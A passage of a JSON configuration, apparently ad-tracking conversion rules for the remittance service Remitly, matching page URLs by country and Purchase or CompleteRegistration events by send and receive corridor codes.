[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"5003422293038103"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"ghana"}}]},{"url":{"i_contains":""}}]},"id":"4999275016851775"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/tunisia"}},{"url":{"i_contains":"\/c\u00f4te-d-ivoire"}},{"url":{"i_contains":"\/cameroon"}},{"url":{"i_contains":"\/senegal"}}]},{"url":{"i_contains":""}}]},"id":"7448225911914945"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/gr\/"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"5545396135527767"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ramadan"}}]},{"url":{"i_contains":""}}]},"id":"7444504168900922"},{"rule":{"and":[{"or":[{"url":{"i_contains":"india"}},{"url":{"i_contains":"pakistan"}},{"url":{"i_contains":"bangladesh"}},{"url":{"i_contains":"sri-lanka"}},{"url":{"i_contains":"nepal"}}]},{"url":{"i_contains":""}}]},"id":"5094888843908125"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"BOL"}},{"receiveCorridor":{"i_contains":"BRA"}},{"receiveCorridor":{"i_contains":"CHL"}},{"receiveCorridor":{"i_contains":"CRI"}},{"receiveCorridor":{"i_contains":"PRY"}},{"receiveCorridor":{"i_contains":"URY"}},{"receiveCorridor":{"i_contains":"PAN"}},{"receiveCorridor":{"i_contains":"HTI"}},{"receiveCorridor":{"i_contains":"JAM"}}]}]},"id":"4033948210055084"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":""}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}},{"receiveCorridor":{"i_contains":"HND"}},{"receiveCorridor":{"i_contains":"COL"}},{"receiveCorridor":{"i_contains":"ECU"}},{"receiveCorridor":{"i_contains":"NIC"}},{"receiveCorridor":{"i_contains":"PER"}},{"receiveCorridor":{"i_contains":"DOM"}},{"receiveCorridor":{"i_contains":"ARG"}},{"receiveCorridor":{"i_contains":""}}]}]},"id":"4203527343047423"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]}]},"id":"4913680651981958"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"i_contains":"ECU"}},{"receiveCorridor":{"i_contains":"ARG"}},{"receiveCorridor":{"i_contains":"BOL"}},{"receiveCorridor":{"i_contains":"PRY"}},{"receiveCorridor":{"i_contains":"URY"}},{"receiveCorridor":{"i_contains":"CRI"}},{"receiveCorridor":{"i_contains":"PAN"}},{"receiveCorridor":{"i_contains":"HTI"}},{"receiveCorridor":{"i_contains":"JAM"}}]}]},"id":"4326186384068508"},{"rule":{"and":[{"or":[{"url":{"i_contains":"us\/es\/dominican-republic"}},{"url":{"i_contains":"us\/en\/dominican-republic"}}]},{"url":{"i_contains":""}}]},"id":"4063697237047917"},{"rule":{"and":[{"or":[{"url":{"i_contains":"remitly.com\/es\/"}}]},{"or":[{"url":{"i_contains":"la-rep\u00fablica-dominicana"}},{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"el-salvador"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"per\u00fa"}}]},{"url":{"i_contains":""}}]},"id":"5497565080318789"},{"rule":{"and":[{"or":[{"url":{"i_contains":"remitly.com\/es\/"}}]},{"or":[{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"brasil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"m\u00e9xico"}},{"url":{"i_contains":"mexico"}},{"url":{"i_contains":"colombia"}},{"url":{"i_contains":"nicaragua"}}]},{"url":{"i_contains":""}}]},"id":"4278491022170005"},{"rule":{"and":[{"or":[{"url":{"i_contains":"us\/es\/mexico"}},{"url":{"i_contains":"us\/en\/mexico"}}]},{"url":{"i_contains":""}}]},"id":"4092161017472723"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"CAN-VNM"}}]}]},"id":"5625980107443262"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}},{"receiveCorridor":{"i_contains":"GHA"}},{"receiveCorridor":{"i_contains":"UGA"}},{"receiveCorridor":{"i_contains":"TZA"}},{"receiveCorridor":{"i_contains":"RWA"}},{"receiveCorridor":{"i_contains":"ZMB"}},{"receiveCorridor":{"i_contains":"MWI"}},{"receiveCorridor":{"i_contains":"ZWE"}}]}]},"id":"3546838195420528"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"poland"}}]},{"url":{"i_contains":""}}]},"id":"4329048120493818"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"poland"}}]},{"url":{"i_contains":""}}]},"id":"3833024553441936"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"poland"}}]},{"url":{"i_contains":""}}]},"id":"3817655981604672"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"3975343092523119"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"3830715720378809"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"3810533452394352"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"colombia"}},{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"paraguay"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}}]},{"url":{"i_contains":""}}]},"id":"3797756917004933"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"cambodia"}},{"url":{"i_contains":"sri-lanka"}},{"url":{"i_contains":"indonesia"}},{"url":{"i_contains":"malaysia"}},{"url":{"i_contains":"thailand"}},{"url":{"i_contains":"nepal"}},{"url":{"i_contains":"vietnam"}},{"url":{"i_contains":"south-korea"}}]},{"url":{"i_contains":""}}]},"id":"4053972551307448"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"cambodia"}},{"url":{"i_contains":"sri-lanka"}},{"url":{"i_contains":"indonesia"}},{"url":{"i_contains":"malaysia"}},{"url":{"i_contains":"thailand"}},{"url":{"i_contains":"nepal"}},{"url":{"i_contains":"vietnam"}},{"url":{"i_contains":"south-korea"}},{"url":{"i_contains":"japan"}},{"url":{"i_contains":"laos"}}]},{"url":{"i_contains":""}}]},"id":"5202517529823065"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"5506179609399632"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"morocco"}},{"url":{"i_contains":"marruecos"}},{"url":{"i_contains":"maroc"}}]},{"url":{"i_contains":""}}]},"id":"5440308286009229"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"3997199370359775"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/india"}}]},{"url":{"i_contains":""}}]},"id":"5345531235518013"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"3775454212571535"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"3903980119681190"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"5343621269012937"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"3839311162831121"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"3818123768279137"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/us"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"3868069603306573"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/us"}},{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"3648650555262929"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/us"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"4298830153479242"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"3839233976169691"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/"}}]},{"or":[{"url":{"i_contains":"\/us"}},{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"benin"}},{"url":{"i_contains":"burundi"}},{"url":{"i_contains":"cameroon"}},{"url":{"i_contains":"comoros"}},{"url":{"i_contains":"congo-brazzaville"}},{"url":{"i_contains":"c\u00f4te-d-ivoire"}},{"url":{"i_contains":"egypt"}},{"url":{"i_contains":"ethiopia"}},{"url":{"i_contains":"ghana"}},{"url":{"i_contains":"gambia"}}]},{"url":{"i_contains":""}}]},"id":"3854390867949425"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/us"}},{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"zambia"}},{"url":{"i_contains":"zimbabwe"}},{"url":{"i_contains":"togo"}},{"url":{"i_contains":"tanzania"}},{"url":{"i_contains":"suriname"}}]},{"url":{"i_contains":""}}]},"id":"3540572619386515"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/us"}},{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"guinea"}},{"url":{"i_contains":"guyana"}},{"url":{"i_contains":"kenya"}},{"url":{"i_contains":"malawi"}},{"url":{"i_contains":"nigeria"}},{"url":{"i_contains":"rwanda"}},{"url":{"i_contains":"senegal"}},{"url":{"i_contains":"sierra-leone"}},{"url":{"i_contains":"south-africa"}},{"url":{"i_contains":"uganda"}}]},{"url":{"i_contains":""}}]},"id":"2846704815454616"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/"}}]},{"or":[{"url":{"i_contains":"\/us"}},{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"south-korea"}},{"url":{"i_contains":"china"}},{"url":{"i_contains":"japan"}}]},{"url":{"i_contains":""}}]},"id":"5199357310106097"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/us"}},{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"vietnam"}},{"url":{"i_contains":"nepal"}},{"url":{"i_contains":"bangladesh"}},{"url":{"i_contains":"indonesia"}},{"url":{"i_contains":"malaysia"}},{"url":{"i_contains":"thailand"}},{"url":{"i_contains":"sri-lanka"}},{"url":{"i_contains":"cambodia"}},{"url":{"i_contains":"laos"}}]},{"url":{"i_contains":""}}]},"id":"4139402196070426"},{"rule":{"and":[{"or":[{"url":{"i_contains":"remitly.com\/ca"}}]},{"or":[{"url":{"i_contains":"Mexico"}},{"url":{"i_contains":"Guatemala"}},{"url":{"i_contains":"El-Salvador"}},{"url":{"i_contains":"Honduras"}},{"url":{"i_contains":"Colombia"}},{"url":{"i_contains":"Ecuador"}},{"url":{"i_contains":"Nicaragua"}},{"url":{"i_contains":"Peru"}},{"url":{"i_contains":"Dominican-Republic"}},{"url":{"i_contains":"Argentina"}}]},{"url":{"i_contains":""}}]},"id":"5257355354306632"},{"rule":{"and":[{"or":[{"url":{"i_contains":"remitly.com\/ca"}}]},{"or":[{"url":{"i_contains":"Bolivia"}},{"url":{"i_contains":"Brazil"}},{"url":{"i_contains":"Chile"}},{"url":{"i_contains":"Costa-Rica"}},{"url":{"i_contains":"Paraguay"}},{"url":{"i_contains":"Uruguay"}},{"url":{"i_contains":"Panama"}},{"url":{"i_contains":"Haiti"}}]},{"url":{"i_contains":""}}]},"id":"3764404817013763"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"i_contains":"NGA"}}]}]},"id":"3737449256369050"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}},{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"\/zambia"}},{"url":{"i_contains":"\/ghana "}},{"url":{"i_contains":"\/cameroon "}}]},{"url":{"i_contains":""}}]},"id":"3504090913053534"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/cameroon"}}]},{"url":{"i_contains":""}}]},"id":"3774402479282758"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/uganda"}},{"url":{"i_contains":"\/gabon"}},{"url":{"i_contains":"\/togo "}},{"url":{"i_contains":"\/zimbabwe"}},{"url":{"i_contains":"\/tanzania"}},{"url":{"i_contains":"\/malawi"}},{"url":{"i_contains":"\/zambia"}},{"url":{"i_contains":"\/comoros"}},{"url":{"i_contains":"\/ghana "}},{"url":{"i_contains":"\/cameroon"}}]},{"url":{"i_contains":""}}]},"id":"3760507767368425"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/cameroon"}},{"url":{"i_contains":"\/ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/rwanda"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/tanzania"}},{"url":{"i_contains":"\/tunisia "}}]},{"url":{"i_contains":""}}]},"id":"3809418055805449"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/republic-of-the-congo "}},{"url":{"i_contains":"\/zambia "}}]},{"url":{"i_contains":""}}]},"id":"3700527106703001"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/uganda"}},{"url":{"i_contains":"\/egypt "}},{"url":{"i_contains":"\/burundi "}},{"url":{"i_contains":"\/c\u00f4te-d-ivoire "}},{"url":{"i_contains":"\/gmabia "}},{"url":{"i_contains":"\/gabon"}},{"url":{"i_contains":"\/togo "}},{"url":{"i_contains":"\/zimbabwe "}},{"url":{"i_contains":"\/tanzania "}},{"url":{"i_contains":"\/malawi "}}]},{"url":{"i_contains":""}}]},"id":"3671193922918334"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}},{"url":{"i_contains":"\/no\/ "}},{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"\/Ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/Kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/Rwanda"}},{"url":{"i_contains":"\/Senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}},{"url":{"i_contains":"\/tunisia"}}]},{"url":{"i_contains":""}}]},"id":"3487646331362029"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/c\u00f4te-d-ivoire"}},{"url":{"i_contains":"\/gmabia"}},{"url":{"i_contains":"\/gabon"}},{"url":{"i_contains":"\/togo"}},{"url":{"i_contains":"\/zimbabwe"}},{"url":{"i_contains":"\/tanzania"}},{"url":{"i_contains":" \/malawi"}},{"url":{"i_contains":"\/republic-of-the-congo"}},{"url":{"i_contains":"\/zambia"}},{"url":{"i_contains":"\/ghana "}}]},{"url":{"i_contains":""}}]},"id":"3679979892037290"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/Ethiopia"}},{"url":{"i_contains":"\/Kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/rwada"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/Uganda"}},{"url":{"i_contains":"\/tunisia"}},{"url":{"i_contains":"\/egypt"}},{"url":{"i_contains":"\/burundi"}}]},{"url":{"i_contains":""}}]},"id":"5099462906791454"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}},{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"\/egypt"}},{"url":{"i_contains":"\/burundi "}},{"url":{"i_contains":"\/c\u00f4te-d-ivoire "}},{"url":{"i_contains":"\/gmabia "}},{"url":{"i_contains":"\/gabon "}},{"url":{"i_contains":"\/togo "}},{"url":{"i_contains":"\/zimbabwe "}},{"url":{"i_contains":"\/tanzania"}},{"url":{"i_contains":"\/malawi"}},{"url":{"i_contains":"\/republic-of-the-congo"}}]},{"url":{"i_contains":""}}]},"id":"4325324964149308"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/ethiopia"}},{"url":{"i_contains":"\/rwanda"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/tunisia"}},{"url":{"i_contains":"\/egypt"}},{"url":{"i_contains":"\/burundi"}},{"url":{"i_contains":"\/c\u00f4te-d-ivoire"}},{"url":{"i_contains":"\/gambia"}}]},{"url":{"i_contains":""}}]},"id":"5302931113080528"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}},{"receiveCorridor":{"=":"UGA"}},{"receiveCorridor":{"=":"TUN"}},{"receiveCorridor":{"=":"EGY"}},{"receiveCorridor":{"=":"CIV"}},{"receiveCorridor":{"=":"CMR"}},{"receiveCorridor":{"=":"TZA"}},{"receiveCorridor":{"=":"GUY"}},{"receiveCorridor":{"=":"COM"}},{"receiveCorridor":{"=":"BDI\t"}},{"receiveCorridor":{"=":"GMB"}},{"receiveCorridor":{"=":"GAB"}},{"receiveCorridor":{"=":"TGO"}},{"receiveCorridor":{"=":"ZWE"}},{"receiveCorridor":{"=":"MWI"}},{"receiveCorridor":{"=":"ZMB"}},{"receiveCorridor":{"=":"COD"}}]}]},"id":"3696692027042985"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"MAR"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}},{"receiveCorridor":{"=":"UGA"}},{"receiveCorridor":{"=":"TUN"}},{"receiveCorridor":{"=":"EGY"}},{"receiveCorridor":{"=":"CMR"}},{"receiveCorridor":{"=":"CIV"}},{"receiveCorridor":{"=":"TZA"}},{"receiveCorridor":{"=":"GUY"}},{"receiveCorridor":{"=":"COM"}}]}]},"id":"3807824282618834"},{"rule":{"and":[{"or":[{"url":{"i_contains":"remitly.com\/us"}},{"url":{"i_contains":"remitly.com\/ca"}}]},{"or":[{"url":{"i_contains":"kenya"}},{"url":{"i_contains":"ethiopia"}},{"url":{"i_contains":"tunisia"}},{"url":{"i_contains":"rwanda"}},{"url":{"i_contains":"south-africa"}},{"url":{"i_contains":"senegal"}},{"url":{"i_contains":"morocco"}},{"url":{"i_contains":"ghana"}},{"url":{"i_contains":"uganda"}}]},{"url":{"i_contains":""}}]},"id":"3912859898757119"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"GBR"}}]},{"or":[{"receiveCorridor":{"=":"CZE"}},{"receiveCorridor":{"=":"HUN"}},{"receiveCorridor":{"=":"TUR"}},{"receiveCorridor":{"=":"BGR"}},{"receiveCorridor":{"=":"HRV"}},{"receiveCorridor":{"=":"POL"}},{"receiveCorridor":{"=":"ROU"}}]}]},"id":"3760064260753423"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"NOR"}},{"sendCorridor":{"=":"SWE"}},{"sendCorridor":{"=":"DNK"}}]},{"or":[{"receiveCorridor":{"=":"CZE"}},{"receiveCorridor":{"=":"HUN"}},{"receiveCorridor":{"=":"TUR"}},{"receiveCorridor":{"=":"BGR"}},{"receiveCorridor":{"=":"HRV"}},{"receiveCorridor":{"=":"POL"}},{"receiveCorridor":{"=":"ROU"}}]}]},"id":"4339791416037037"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"CZE"}},{"receiveCorridor":{"=":"HUN"}},{"receiveCorridor":{"=":"BGR"}},{"receiveCorridor":{"=":"HRV"}},{"receiveCorridor":{"=":"TUR"}},{"receiveCorridor":{"=":"POL"}},{"receiveCorridor":{"=":"ROU"}}]}]},"id":"4951267914943984"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}},{"receiveCorridor":{"i_contains":"ETH"}},{"receiveCorridor":{"i_contains":"ZAF"}},{"receiveCorridor":{"i_contains":"TUN"}},{"receiveCorridor":{"i_contains":"RWA"}},{"receiveCorridor":{"i_contains":"SEN"}},{"receiveCorridor":{"i_contains":"MAR"}},{"receiveCorridor":{"i_contains":"GHA"}},{"receiveCorridor":{"i_contains":"UGA"}}]}]},"id":"3429642870480670"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}},{"receiveCorridor":{"i_contains":"ETH"}},{"receiveCorridor":{"i_contains":"ZAF"}},{"receiveCorridor":{"i_contains":"TUN"}},{"receiveCorridor":{"i_contains":"RWA"}},{"receiveCorridor":{"i_contains":"SEN"}},{"receiveCorridor":{"i_contains":"MAR"}},{"receiveCorridor":{"i_contains":"GHA"}},{"receiveCorridor":{"i_contains":"UGA"}}]}]},"id":"4312561102106955"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"MAR"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}},{"receiveCorridor":{"=":"UGA"}},{"receiveCorridor":{"=":"TUN"}},{"receiveCorridor":{"=":"EGY"}},{"receiveCorridor":{"=":"CMR"}},{"receiveCorridor":{"=":"CIV"}},{"receiveCorridor":{"=":"TZA"}},{"receiveCorridor":{"=":"GUY"}},{"receiveCorridor":{"=":"COM"}},{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"BEN"}},{"receiveCorridor":{"=":"BDI"}},{"receiveCorridor":{"=":"GAB"}},{"receiveCorridor":{"=":"GMB"}},{"receiveCorridor":{"=":"GIN"}},{"receiveCorridor":{"=":"MDG"}},{"receiveCorridor":{"=":"MWI"}},{"receiveCorridor":{"=":"SLE"}},{"receiveCorridor":{"=":"TGO"}},{"receiveCorridor":{"=":"ZMB"}}]},{"or":[{"sendCorridor":{"=":"GBR"}}]}]},"id":"3534547029915671"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"KEN"}}]}]},"id":"3503949342984039"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"USA-CHN"}},{"url":{"i_contains":"CAN-CHN"}}]}]},"id":"3364050950374145"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"VNM"}}]}]},"id":"3213744162070343"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"content_ids":{"i_contains":"CAN-PHL"}}]}]},"id":"3668403093183345"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]}]},"id":"3298776816908774"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"4470738092967523"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"2641092532660714"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"sendCorridor":{"i_contains":"GTM"}}]}]},"id":"4559868477364483"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/"}}]},{"or":[{"url":{"i_contains":"colombia"}}]},{"url":{"i_contains":""}}]},"id":"3574064972661130"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"USA-CHN"}},{"url":{"i_contains":"CAN-CHN"}}]}]},"id":"3218823388164220"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUS"}}]},{"or":[{"receiveCorridor":{"=":"BGD"}},{"receiveCorridor":{"=":"IDN"}},{"receiveCorridor":{"=":"MYS"}},{"receiveCorridor":{"=":"NPL"}},{"receiveCorridor":{"=":"KOR"}},{"receiveCorridor":{"=":"LKA"}},{"receiveCorridor":{"=":"THA"}},{"receiveCorridor":{"=":"VNM"}}]}]},"id":"3196590913788621"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUS"}}]},{"or":[{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"JAM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"PE